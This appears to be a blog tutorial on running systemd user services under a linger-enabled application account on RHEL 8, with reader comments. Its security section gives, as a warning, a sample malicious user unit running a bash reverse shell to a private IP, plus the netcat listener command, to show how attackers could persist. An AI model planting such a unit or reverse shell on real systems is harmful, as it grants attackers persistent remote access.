Since it’s initial release in 2010, systemd has found it’s way into the majority of Linux distributions and introduced a standard way of configuring and managing services. RHEL 8 includes systemd version 239 and introduced many new features such as:
- Unprivileged unit files
- Dynamic users
- Improvements to systemctl and journalctl
- Resource management with cgroup v2
The above features are all well and fine, especially if you are system administrator and managing these services in large, enterprise environments. However, how can you give some of these powerful tools to your users without resorting to bespoke sudo rules? User services!
What are user services?
systemd offers users the ability to manage services under the user’s control with a per-user systemd instance, enabling users to start, stop, enable, and disable their own units.
https://wiki.archlinux.org/index.php/Systemd/User
The problem
A software package from a vendor will typically come in the form of a tarball or RPM with the expectation that the service will be installed and run as the root user. Historically, it would have installed some control scripts into /etc/init.d or /usr/lib/systemd/system and a corresponding set of configuration files, perhaps somewhere under /etc or /opt. As the administrator of the server, you will typically need to come up with some sudo rules to allow the package to managed, the configuration to be set and the service to controlled. You may end up with something like this in /etc/sudoers:
Cmnd_Alias APP_CMDS = /usr/bin/systemctl start app_service, /usr/bin/systemctl stop app_service, /usr/bin/systemctl enable app_service, /usr/bin/systemctl disable app_service
unprivileged_user ALL=(ALL) NOPASSWD: APP_CMDS
unpriveleged_user ALL = NOPASSWD: sudoedit /etc/app.conf, sudoedit /etc/systemd/system/app.d/app.confThe problem with this solution is that it does not scale: every application will have a different name, different configuration files and different requirements.
What we want
We want to give our users the ability to run and manage their own services. If we trust a user to login to the server (and we have good policies controlling this!) then we should let them run the services they need and not get in their way.
The solution
We create an application account which will run the application, and we’ll enable the ‘linger‘ functionality so that the account can use systemd services without being logged in:
[root@rhel8 ] useradd -d /home/myapp -m -s /bin/bash -c "My application account" myapp
[root@rhel8 ] loginctl enable-linger myappOptionally, set a password or a sudo rule to allow a user to access this account. But that’s it. Assuming we have enough space under /home/myapp for the application, that’s all the setup we need.
Creating the user system service
As the ‘myapp’ account we can create a systemd user service directly. (Note, it may be possible to create a new unit file with systemctl --user edit --force myapp.service, but I found this syntax only created the drop-in file, not the service file). Let’s create the service manually:
[myapp@rhel8 ~]$ mkdir -p ~/.config/systemd/user/
[myapp@rhel8 ~]$ vi ~/.config/systemd/user/myapp.serviceIn the editor you can now create a systemd unit file. You can take a look at the installed files in /usr/lib/systemd/system or perhaps you have an existing application that already documents it’s requirements. As an example, let’s create a dummy web service that listens on port 8080.
[Unit]
Description=My demo application
[Service]
ExecStart=/usr/bin/python3 -m http.server 8080
WorkingDirectory=/home/myapp/htmlAnd let’s create some content so that we can test this works
[myapp@rhel8 ~]$ mkdir /home/myapp/html
[myapp@rhel8 ~]$ echo "Hello World" > /home/myapp/html/index.htmlBy default the demo application can’t be seen by systemd:
[myapp@rhel8 ~]$ systemctl --user status myapp.service
Unit myapp.service could not be found.You’ll first need to reload systemd so that it can pick up the unit file.
[myapp@rhel8 ~]$ systemctl --user daemon-reload
[myapp@rhel8 ~]$ systemctl --user status myapp.service
● myapp.service - My demo application
Loaded: loaded (/home/myapp/.config/systemd/user/myapp.service; static; vendor preset: enabled)
Active: inactive (dead)The service is disabled by default but let’s try to start it.
[myapp@guest01 ~]$ systemctl --user start myapp.service
[myapp@guest01 ~]$ systemctl --user status myapp.service
● myapp.service - My demo application
Loaded: loaded (/home/myapp/.config/systemd/user/myapp.service; static; vendor preset: enabled)
Active: active (running) since Tue 2020-05-26 12:28:04 BST; 1s ago
Main PID: 1169 (python3)
CGroup: /user.slice/user-1001.slice/user@1001.service/myapp.service
└─1169 /usr/bin/python3 -m http.server 8080Navigate to the host on port 8080 and you should see your hello world:

Starting the service at boot time
Like any systemd service, you can configure your application to start at boot time, provided you have the correct entries in your unit file. My demo application was missing the required definitions, so let’s see what happens when I try to enable it.
[myapp@rhel8 ~]$ systemctl --user enable myapp.service
The unit files have no installation config (WantedBy, RequiredBy, Also, Alias
settings in the [Install] section, and DefaultInstance for template units).
This means they are not meant to be enabled using systemctl.
Possible reasons for having this kind of units are:
1) A unit may be statically enabled by being symlinked from another unit's
.wants/ or .requires/ directory.
2) A unit's purpose may be to act as a helper for some other unit which has
a requirement dependency on it.
3) A unit may be started when needed via activation (socket, path, timer,
D-Bus, udev, scripted systemctl call, ...).
4) In case of template units, the unit is meant to be enabled with some
instance name specified.
Here we see that I neglected to include a “Install” stanza in my unit file. I can either edit /home/myapp/.config/systemd/user/myapp.service or I can include a local override. Rather than edit the myapp.service file, let’s use the systemctl edit function to demonstrate creating an override or drop-in:
[myapp@rhel8 ~]$ systemctl --user edit myapp.serviceAn editor will appear and we can insert the following:
[Install]
WantedBy=default.targetNow, we can enable the service:
[myapp@rhel8 ~]$ systemctl enable --user myapp
Created symlink /home/myapp/.config/systemd/user/default.target.wants/myapp.service → /home/myapp/.config/systemd/user/myapp.service.
[myapp@rhel8 ~]$ systemctl status --user myapp
● myapp.service - My demo application
Loaded: loaded (/home/myapp/.config/systemd/user/myapp.service; enabled; vendor preset: enabled)
Drop-In: /home/myapp/.config/systemd/user/myapp.service.d
└─override.conf
Active: active (running) since Tue 2020-05-26 12:28:04 BST; 8min ago
Main PID: 1169 (python3)
CGroup: /user.slice/user-1001.slice/user@1001.service/myapp.service
└─1169 /usr/bin/python3 -m http.server 8080Note that a number of things have happened here.
- A symlink is created within my application account area
/home/myapp/.config/systemd/user/default.target.wantspointing at myapp.service - A Drop-In override is created in
/home/myapp/.config/systemd/user/myapp.service.d/override.conf - If the server is rebooted, the application will start at boot
- We don’t need to include .service suffix in the
systemctl enablecommand, systemd defaults to service contol
Handling errors
The very nice part of systemd is that you can decide what should happen when a service fails. Perhaps there is a the risk of data loss so you want a service to stop and wait for manual intervention for recovery. Or perhaps there was a temporary network glitch and you want the application to restart. As with the Operating System services you can include directives as to what should happen on error events. For example, adding these lines to the Service stanza means that the application attempts to restart every 60 seconds should it fail.
Restart=always
RestartSec=60Out of the box bonus
Using systemd user services we’ve now got access to tools such as systemd-analyze security:
[myapp@rhel8 ~] systemd-analyze --user security myapp.service
We can see that our proof of concept is very insecure, but we can also see ways to fix it. For example, it flags that the “Service has access to other software’s temporary files” and the fix is to set the PrivateTmp variable. So we’d fix this by adjusting the service file so it reads:
[Unit]
Description=My demo application
[Service]
ExecStart=/usr/bin/python3 -m http.server 8080
WorkingDirectory=/home/myapp/html
PrivateTmp=1Checking the status, we see that we need to reload the daemon following our edit:
[myapp@rhel8 ~] systemctl --user status myapp.service
Warning: The unit file, source configuration file or drop-ins of myapp.service changed on disk. Run 'systemctl --user daemon-reload' to reload units.
● myapp.service - My demo application
Loaded: loaded (/home/myapp/.config/systemd/user/myapp.service; enabled; vendor preset: enabled)
Drop-In: /home/myapp/.config/systemd/user/myapp.service.d
└─override.conf
Active: active (running) since Tue 2020-05-26 12:41:16 BST; 20min ago
Main PID: 949 (python3)
CGroup: /user.slice/user-1001.slice/user@1001.service/myapp.service
└─949 /usr/bin/python3 -m http.server 8080Let’s reload systemd:
[myapp@rhel8 ~] systemctl --user daemon-reload
[myapp@rhel8 ~] systemctl --user status myapp.service
● myapp.service - My demo application
Loaded: loaded (/home/myapp/.config/systemd/user/myapp.service; enabled; vendor preset: enabled)
Drop-In: /home/myapp/.config/systemd/user/myapp.service.d
└─override.conf
Active: active (running) since Tue 2020-05-26 12:41:16 BST; 21min ago
Main PID: 949 (python3)
CGroup: /user.slice/user-1001.slice/user@1001.service/myapp.service
└─949 /usr/bin/python3 -m http.server 8080Not that the service remains active, but the security report will now show the service is using a private temporary area. (Question: should the application have restarted?)
Security
All of the above assumes that access to your application account is controlled. However, what if an application is insecure and it’s somehow possible for an attacker to write to the filesystem as that account? Well, if they can indeed do that, it’s possible to see that they might install a malicious service such as a reverse SSH shell. Here’s what this might look like:
[myapp@rhel8 ~] cat /home/myapp/.config/systemd/user/malicious.service
[Unit]
Description=Malicious service
[Service]
ExecStart=/usr/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.142/9888 0>&1'
Restart=always
RestartSec=60
[Install]
WantedBy=default.targetThe ‘restart’ feature of systemd will mean that the shell continuously tries to reach out to the attacker at 192.168.1.142 on port 9888. And worst of all, this type of attack will persist through reboots (remember, we normally want legitimate services to start on boot!). All the user on 192.168.1.142 needs to do is run nc -l -v 192.168.1.142 9888 and a remote shell will be opened up with access to the myapp account. For further advice on mitigating reverse shells, take a look at Understanding Reverse Shells. Consider using a local firewall rules that prevents new outbound connections from being made to unknown destinations.
Don’t let the above dissuade you from using user services. A vulnerable application is always a risk, and any user that has access to a server might be able to manually start reverse shells. Local security policy, sensible firewall controls and monitoring of your environment mitigates against this.
Useful links
You may find you are not able to control a systemd user service if you log into the server as one user, and then switch to another account via ‘sudo’. If so, take a read through How to execute “systemctl –user” as a different user.
Privileged users such as root (or those in the wheel group) are unable to manage systemd user instances directly. An RFE has been raised for this, see:
- Bugzilla 1795555 – Provide a way for privileged users to interact with systemd user instances
- systemctl -M user@.host VERB should work
Similarly, if you want to control user services through Cockpit, you’ll need to await the following RFE:
Summary
systemd user services are really awesome! They allow users to take advantage of the benefits of systemd and control how their applications are run. An application team can define dependencies and startup ordering using their own user accounts without fear of impacting the O/S system services. It can help loosen the friction between support teams and allow applications to be written, deployed and managed without requiring root access.

6 thoughts on “systemd user services”
How about instead of at boot time, starting the service when user logs in?
Hi,
I’ve not tried it, but the following link on Stack Exchange – Start systemctl service on user login – suggests that you would create the user service file as per this article and then run
systemctl --user enable myapp.service. Note that you would NOT run theloginctl enable-linger usernamecommand. Maybe try that?You can create the unit file using systemctl (rather than vi or nano) by this:
$ systemctl edit –user –force –full myapp.service
Hi,
I try your guide but I have this error when I launch loginctl enable-linger MYUSERTEST
Failed to create bus connection: No such file or directory
any suggestion?
Distributor ID: Debian
Description: Debian GNU/Linux 9.13 (stretch)
Release: 9.13
Codename: stretch
Thank you
I added
export XDG_RUNTIME_DIR=/run/user/$(id -u)
to my .bashrc file to fix this error using systemctl as a regular user.
But the loginctl command should be run as root, which does not need this.